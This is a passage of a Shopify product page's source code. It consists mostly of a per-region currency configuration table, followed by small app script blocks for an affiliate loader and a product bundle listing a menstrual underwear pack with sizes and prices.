"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":true,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AN":{"region_name":"Netherlands Antilles","region_code":"AN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 7462679511278,
    title: "Le Pack Menstruel « Sereine »",
    handle: "packmenstruel-sereine",
    price: 9999,
    compare_at_price: 19998,
    options: [
      
        {
          name: "Taille",
          values: ["XXS","XS","S","M","L","XL","XXL","3XL","4XL"]
        }
        
      
    ],
